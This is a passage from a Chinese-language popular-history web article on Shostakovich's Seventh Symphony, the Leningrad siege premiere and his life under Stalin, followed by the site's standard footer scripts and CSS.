</blockquote><p>隔年三月，這首曲子完成了。先是在後方城市古比雪夫首演，後來到了莫斯科首演，到了八月份，終於在列寧格勒首演。</p><p> </p><p>拖了五個月才在列寧格勒演出，是因為這座城市已經湊不齊一支交響樂團了。迫不得已，樂團向大眾公開招募「懂得演奏樂器的人」，排練幾次之後，就在列寧格勒大劇院首演了。</p><p> </p><p>列寧格勒的市民忍受著飢餓，還是爭相來到首演現場。場外的砲聲清晰可聞，骨瘦如柴的指揮奮力揮動指揮棒，演奏者們也彷彿用盡最後一絲力氣般地演出。演出結束後，不少樂手都被人用擔架抬出了劇院。</p><p> </p><p>這次傳奇性的首演，沒有留下錄音，但根據某些現存的回憶紀錄，即便在如此惡劣的環境下，當時那場演出仍然堪稱完美。</p><p> </p><p>《第七號交響曲》的總譜經過拍照後，由蘇聯的飛機載運到了美國，隨後由托斯卡尼尼指揮紐約愛樂交響樂團演出，並且錄製成電台版本，向全世界播放。很快地，《第七號交響曲》成為了全球反法西斯陣營共同的音樂。</p><p> </p><p>在這首四樂章交響曲的第一樂章，蕭士塔高維奇寫了一段極其恐怖的音樂。小鼓不斷敲出一個固定的、急促的節奏，聽起來就像是不斷進逼的槍聲。在這個節奏之上，蕭士塔高維奇讓一段令人不安的、沉重的旋律不停反覆、不停反覆。這段旋律完全沒有發展，完全沒有變化，唯一的變化只在於開始的時候，只有少數的樂器在演奏，後來不同的配器慢慢加入，於是原本隱隱的、幽微的不安，到最後變成森嚴的、令人透不過氣的龐大不安。</p><p> </p><p>很多人都說，這段音樂象徵的是步步進逼的納粹軍隊。但，事情恐怕沒那麼簡單。在史達林死去之後，晚年的蕭士塔高維奇曾說過一段耐人尋味的話：</p><p> </p><blockquote class="styling">
<p>戰爭為蘇聯人民帶來了痛苦，卻也意外帶來了訴說痛苦的權利。</p>
</blockquote><p>意思是，在史達林統治之下，人民是沒有訴說痛苦的權利的。一旦訴說痛苦，也就意味著蘇聯的統治不夠好，那也就意味著你批評政府。批評政府，那就意味著你站到了人民的敵人那一方。</p><p> </p><p>在蕭士塔高維奇三十歲那一年，史達林本人出席觀看他的歌劇。對早在音樂路上一帆風順的蕭士塔高維奇來說，這原本是又一次出風頭的機會，但隔天《真理報》卻刊出一篇樂評，將蕭士塔高維奇批得體無完膚，甚至稱蕭士塔高維奇「已經選擇向資產階級品味靠攏」。</p><p> </p><p>這篇評論沒有署名，但一般認為是遵照（或揣摩）史達林的意見寫就的 —— 史達林不喜歡這齣歌劇的風格。</p><p> </p><p>樂評刊出之後，蕭士塔高維奇發現，平常會和他打招呼的鄰居都不再理他了，他的朋友也對他避之惟恐不及。人人都都怕和這位《真理報》上點名批判的對象扯上關係。劇院將他的作品緊急下架，一時之間再也找不到人請他寫曲。</p><p> </p><p>在這段時間裡，蕭士塔高維奇在自家門口放了一口皮箱，裡頭裝著他的隨身物品和換洗衣物，為的就是有一天，有人要來帶走他的時候，他不必讓老婆小孩看到自己狼狽的樣子，而是拎了皮箱就可以走了。</p><p> </p><p>在政治環境的脅迫之下，蕭士塔高維奇當然是低頭了。他數次道歉認錯，數次更改自己的音樂風格，為的就是避免再度被列為「人民的敵人」。</p><p> </p><p>隔年，蕭士塔高維奇交出了他的《第五號交響曲》，而這也是他第一次改變風格後的交響曲。在這首作品中，蕭士塔高維奇一改過去作品中常有的曖昧、複雜、不和諧，而是寫下了許多悅耳動聽、昂揚輝煌的段落。但，蕭士塔高維奇明明才剛經歷了一生中前所未有的低潮時期！</p><p> </p><p>所以，面對這些好聽的音樂，曾經指揮過《第五號交響曲》的指揮家 Michael Tilson Thomas 的感受是：</p><p> </p><blockquote class="styling">
<p>我覺得那就像是有人拿著鞭子抽打你，但你還是必須說：『我好快樂！我好快樂！』</p>
</blockquote><p>回顧了蕭士塔高維奇的人生故事之後，重新再聽《第七號交響曲》第一樂章，那個不斷重複的可怕段落，很可能會向我們透顯出不一樣的意義。</p><p> </p><p>有人說，這段音樂是早在列寧格勒被圍以前就構想好了的，因此它所象徵的，不是納粹向列寧格勒進攻的砲火，而是蕭士塔高維奇藉著戰爭，終於可以寫出自己在史達林政權下，不斷感受到的壓抑與驚惶。</p><p> </p><p>「我的一生都在等待槍決。」據說蕭士塔高維奇在他晚年，曾經說過這麼一句話。我們今天聆聽蕭士塔高維奇的音樂，似乎不可能不去回顧當時的政治環境，也不可能不去揣想在史達林的統治底下，蕭士塔高維奇透過他的音樂，到底在向我們訴說著什麼。</p><p> </p><div class="read-more">如果你想知道更多有關音樂家的故事，歡迎你點擊收聽「衣櫥裡的讀者」Podcast 第 24 集：<a href="https://closetreader.com/ep24" target="_blank">寫作者可以從作曲家身上學到什麼？｜《音樂影響了我的寫作》</a>
</div><div class="read-more">
<a href="">延伸閱讀：</a><a href="https://storystudio.tw/article/gushi/the-moment-35-the-radio-in-taiwan" target="_blank">S35 只要有電臺，就能作戰到底──從二戰到冷戰，一場由收音機引發的電波戰爭</a>
</div><div class="read-more">本文透過「方格子直送」計劃合作轉載，原文為<a href="https://vocus.cc/article/6138c390fd897800019260a2" target="_blank">歷史上的今天：列寧格勒圍城戰，兼談蕭士塔高維奇</a>
</div>

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                    
                                            <div>
                            <span class="small">作者</span>
                            <span>衣櫥裡的讀者 Podcast</span>
                        </div>
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2022-01-08</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E7%8D%A8%E8%A3%81%E8%80%85">獨裁者</a>
                                                    <a href="./tag/%E9%9F%B3%E6%A8%82%E5%AE%B6">音樂家</a>
                                                    <a href="./tag/%E6%88%B0%E7%88%AD">戰爭</a>
                                                    <a href="./tag/%E9%9F%B3%E6%A8%82">音樂</a>
                                                    <a href="./tag/%E7%B4%8D%E7%B2%B9">納粹</a>
                                                    <a href="./tag/%E5%85%B1%E7%94%A2%E4%B8%BB%E7%BE%A9">共產主義</a>
                                                    <a href="./tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9">法西斯主義</a>
                                                    <a href="./tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">第二次世界大戰</a>
                                                    <a href="./tag/%E4%BF%84%E7%BE%85%E6%96%AF">俄羅斯</a>
                                                </span>
                    </div>
                </div>
            </div>

            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E7%8D%A8%E8%A3%81%E8%80%85">#獨裁者</a>
                                    <a href="./tag/%E9%9F%B3%E6%A8%82%E5%AE%B6">#音樂家</a>
                                    <a href="./tag/%E6%88%B0%E7%88%AD">#戰爭</a>
                                    <a href="./tag/%E9%9F%B3%E6%A8%82">#音樂</a>
                                    <a href="./tag/%E7%B4%8D%E7%B2%B9">#納粹</a>
                                    <a href="./tag/%E5%85%B1%E7%94%A2%E4%B8%BB%E7%BE%A9">#共產主義</a>
                                    <a href="./tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9">#法西斯主義</a>
                                    <a href="./tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0">#第二次世界大戰</a>
                                    <a href="./tag/%E4%BF%84%E7%BE%85%E6%96%AF">#俄羅斯</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/cold59">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/冷知識週刊.jpeg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-09-30</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">【冷知識週刊】第五十九號：巴哈生前留下的最後密碼</div>
                                <div class="author">每日一冷 Dailycold</div>
                                <div class="des">在西方音樂史上，有些作曲家喜歡搞密碼這套，但暗號卻往往也是「死前留言」。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/missingperson">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2016/10/《思慕的人：寶島歌王洪一峰與他的時代》.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2016-10-17</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">永遠的寶島歌王洪一峰，與他開創的臺語歌壇時代</div>
                                <div class="author">說書 Speaking of Books</div>
                                <div class="des">高等科畢業後，洪一峰進入附近的蔗板工廠工作，但是不到一年，洪一峰便提出辭呈，邁向他的音樂之路。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/%E6%8A%8A%E6%95%B5%E4%BA%BA%E5%A6%96%E9%AD%94%E5%8C%96%EF%BC%8C%E7%84%B6%E5%BE%8C%E5%AD%A4%E7%AB%8B%E3%80%81%E7%BE%9E%E8%BE%B1%EF%BC%8C%E6%9C%80%E5%BE%8C%E6%B6%88%E6%BB%85%EF%BC%9A%E5%8F%A4%E6%8B%89%E6%A0%BC%E9%9B%86%E4%B8%AD%E7%87%9F%E7%9A%84%E6%AD%B7%E5%8F%B2%EF%BC%88%E4%B8%8B%EF%BC%89">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2015/12/gulag.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2015-12-28</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">把敵人妖魔化，然後孤立、羞辱，最後消滅：古拉格集中營的歷史（下）</div>
                                <div class="author"></div>
                                <div class="des">古拉格和奧斯威辛雖然屬於同樣的知識和歷史傳統，卻是兩個獨立的體系，不僅彼此相異，也跟其他政權建立的集中營體系不同。</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#86ebe3ebe4e3f4f5eeeff6c6f5f2e9f4fff5f2f3e2efe9a8f2f1" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#62010d0c160301162211160d101b111617060b0d4c1615"><span class="__cf_email__" data-cfemail="31525e5f455052457142455e434842454455585e1f4546">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#3a5d4f4952537a494e554843494e4f5e5355144e4d"><span class="__cf_email__" data-cfemail="accbd9dfc4c5ecdfd8c3ded5dfd8d9c8c5c382d8db">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf69720446a97b2',
                'X-CSRF-VALUE': '8c7d9c2a8814bfbc71fbe9ecb3d5a655'
            },
            data: {
                'csrf_name': 'csrf69720446a97b2',
                'csrf_value': '8c7d9c2a8814bfbc71fbe9ecb3d5a655'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '列寧格勒圍城戰，他在坐困中譜出不朽經典──蕭士塔高維奇與《第七號交響曲》',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '199275'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '199275'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 128
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KiN3VlB-1Sea5QvFWJVdAw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769079884365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/style.css
body_size: 49029
content:
@import url(reset-min.css);
@import url(flickity.css);
@import url(jquery-ui.css);
@import url(jquery.fancybox.css);
@import url(glider.min.css);
@import url(croppie.css);
@import url("https://fonts.googleapis.com/css2?family=Noto+Sans+TC:wght@300;400;500;700&family=Noto+Serif+TC:wght@400;500;600&family=Noto+Serif+JP:wght@600&family=Noto+Serif+SC:wght@600&family=Quicksand:wght@300;400&family=Seaweed+Script&family=Poppins:wght@300;400;600&display=swap");
@chartset "UTF-8";
* {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-sizing: border-box; }

img {
  max-width: 100%;
  height: auto; }

strong {
  font-weight: 500; }

em {
  font-style: italic; }

.ck-inline-block {
  display: inline-block; }

.ck-block {
  display: block; }

body {
  font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
  font-weight: 300;
  overflow-x: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-text-size-adjust: none; }

.container {
  max-width: 1440px;
  min-width: 375px;
  margin: 0 auto; }
  .index .container {
    max-width: initial; }
  .container.wide {
    max-width: initial; }
  .container.limit section {
    max-width: 740px;
    padding: 68px 28px 135px; }

.overlay {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1000001;
  width: 100%;
  height: 100%;
  background: #fff; }

.header {
  position: relative;
  z-index: 7;
  height: 90px;
  background: #fff;
  border-bottom: #00895D solid 1px; }
  .header.style1 .logo {
    width: 460px;
    height: 34px;
    background: url(../images/logo1.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    margin-left: calc(50% - 280px);
    margin-top: 14px; }
  .header.style1 .member-btn-wrapper .subscribe {
    display: none; }
    @media (max-width: 767px) {
      .header.style1 .member-btn-wrapper .subscribe {
        display: inline-block; } }
  .header.style1 .search-wrapper {
    width: 69%;
    margin-right: 12px; }
  .header.style1.search-expand .logo {
    display: none; }
  .header .logo {
    display: inline-block;
    width: 112px;
    height: 45px;
    background: url(../images/logo2.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    transform: translateX(calc(-50%));
    margin-left: calc(50% - 34px); }
  .header .inner {
    max-width: 1440px;
    padding: 13px 17px 0;
    margin: 0 auto; }
  .header .menu-btn {
    display: inline-block;
    width: 30px;
    height: 30px;
    vertical-align: top;
    cursor: pointer;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    padding: 4px 5px;
    margin-top: 7px; }
    .header .menu-btn span {
      display: block;
      width: 100%;
      height: 2px;
      background: #818181;
      margin: 4px 0; }
    .header .menu-btn.expand {
      background: #00895D; }
      .header .menu-btn.expand span {
        background: #fff; }
  .header .member-btn-wrapper {
    float: right;
    font-size: 14px;
    font-weight: 400;
    letter-spacing: 0.9px;
    padding-top: 7px; }
    .header .member-btn-wrapper .member-btn {
      position: relative;
      display: inline-block;
      vertical-align: middle;
      cursor: pointer;
      margin-left: 22px; }
      @media (min-width: 768px) and (max-width: 1024px) {
        .header .member-btn-wrapper .member-btn {
          margin-left: 5px; } }
      .header .member-btn-wrapper .member-btn .name {
        display: inline-block;
        max-width: 120px;
        font-size: 14px;
        vertical-align: middle;
        white-space: nowrap;
        text-overflow: ellipsis;
        overflow: hidden;
        margin-left: 6px; }
        @media (min-width: 768px) and (max-width: 1024px) {
          .header .member-btn-wrapper .member-btn .name {
            max-width: 60px; } }
    .header .member-btn-wrapper .member-select {
      position: absolute;
      top: 40px;
      left: 50%;
      display: none;
      width: 118px;
      font-size: 15px;
      font-weight: 300;
      background: #fff;
      text-align: center;
      box-shadow: 0px 2px 4px rgba(0, 0, 0, 0.15);
      transform: translateX(-50%); }
      .header .member-btn-wrapper .member-select li {
        transition: all 0.3s;
        -ms-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -webkit-transition: all 0.3s; }
        .header .member-btn-wrapper .member-select li:hover {
          color: #fff;
          background: #00895D; }
        .header .member-btn-wrapper .member-select li a {
          display: block;
          width: 100%;
          height: 100%;
          padding: 7px 0; }
    .header .member-btn-wrapper .avatar {
      display: inline-block;
      width: 30px;
      height: 30px;
      background: #707070;
      border-radius: 50%;
      overflow: hidden;
      vertical-align: middle; }
    .header .member-btn-wrapper .member-btn {
      display: inline-block;
      width: 22px;
      height: 22px;
      background: url(../images/member.svg) no-repeat;
      -o-background-size: contain;
      background-size: contain;
      background-position: center;
      vertical-align: middle;
      transition: all 0.3s;
      -ms-transition: all 0.3s;
      -moz-transition: all 0.3s;
      -webkit-transition: all 0.3s;
      margin-left: 15px; }
    .header .member-btn-wrapper .link {
      display: inline-block;
      color: #00895D;
      vertical-align: middle;
      transition: color 0.3s;
      -ms-transition: color 0.3s;
      -moz-transition: color 0.3s;
      -webkit-transition: color 0.3s;
      margin-left: 14px; }
      .header .member-btn-wrapper .link:hover {
        color: #000; }
    .header .member-btn-wrapper .subscribe {
      display: inline-block;
      height: 30px;
      line-height: 28px;
      color: #fff;
      background: #00895D;
      border-radius: 25px;
      vertical-align: middle;
      transition: background 0.3s;
      -ms-transition: background 0.3s;
      -moz-transition: background 0.3s;
      -webkit-transition: background 0.3s;
